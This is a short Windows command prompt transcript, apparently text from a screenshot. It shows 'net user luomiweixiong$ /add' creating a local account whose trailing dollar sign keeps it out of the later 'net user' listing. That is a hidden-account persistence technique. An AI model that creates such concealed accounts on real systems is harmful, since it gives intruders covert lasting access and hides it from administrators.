 C:\Users\Administrator>net user
\\N0ONI54IXHYZIT2 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令成功完成。
C:\Users\Administrator>net user luomiweixiong$ /add
命令成功完成。
C:\Users\Administrator>net user
\\N0ONI54IXHYZIT2 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令成功完成。
C:\Users\Administrator>
洛米唯熊